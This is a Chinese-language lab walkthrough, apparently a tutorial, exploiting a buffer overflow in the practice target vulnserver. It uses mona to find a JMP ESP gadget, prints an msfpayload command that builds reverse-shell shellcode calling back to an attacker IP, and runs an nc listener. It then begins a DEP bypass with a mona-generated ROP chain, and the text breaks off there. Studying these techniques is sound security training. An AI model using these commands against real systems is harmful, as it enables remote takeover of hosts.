
!mona find -s "\xff\xe4" -m essfunc.dll
共发现9个,我们使用第一个地址625011af。
生成反弹shell代码
查询攻击端IP地址,作为受害端反向连接的IP。

指定IP、端口、编码器x86/shikata_ga_nai生成shellcode。
msfpayload windows/shell_reverse_tcp LHOST="192.168.175.142" LPORT=443 EXITFUNC=thread R | msfencode -e x86/shikata_ga_nai -b '\x00'


生成完整测试代码。

运行nc -nlvp 443,监听443端口。

运行vulserver,攻击端执行测试脚本 ./vs-shell,发送数据。

攻击端获得反弹shell,可以查询信息。
测试栈空间代码执行情况
在基本DEP开启条件下,测试漏洞代码在内存空间上的可执行情况。




NOP滑行区有许多“90”,最后跟着的是“CC”,说明可以向内存中注入并执行代码,代码为可执行状态。
0x03 DEP全部开启,测试反弹shell
DEP全部开启


再次运行JMP ESP
在DEP全部开启的状态下,再次运行./vs-rop1,调试器显示"Access violation"。

我们不能在栈空间上执行任何代码,甚至NOP也不行,无法单步执行。DEP是一个强大的安全功能,阻挡了许多攻击。下面通过ROP来绕过DEP。

理论上来说,我们可以用ROP构造出整个Metasploit载荷,例如,反向连接(reverse shell),但那需要花费大量的时间。在实际应用中,我们只需要用ROP关闭DEP即可,这是一个简单而优雅的解决方案。
为了关闭DEP,或在DEP关闭后分配内存空间,可以使用的函数有:VirtuAlloc(), HeapCreate(), SetProcessDEPPolicy(), NtSetInformationProcess(), VirtualProtect(), or WriteProtectMemory()。

拼凑“Gadgets”(机器语言代码块)是一个相当复杂的过程,但是, MONA的作者已经为我们完成了这项艰难的工作。
!mona rop -m *.dll -cp nonull
MONA会搜寻所有的DLL,用于构造有用的Gadgets链,可以想象,这是一个花费时间的工作。
生成ROP Chain
使用mona,我在开了2G内存的虚拟机中,运行消耗了 0:08:39。


mona生成的rop_chains.txt,Python代码部分。

测试ROP Chain
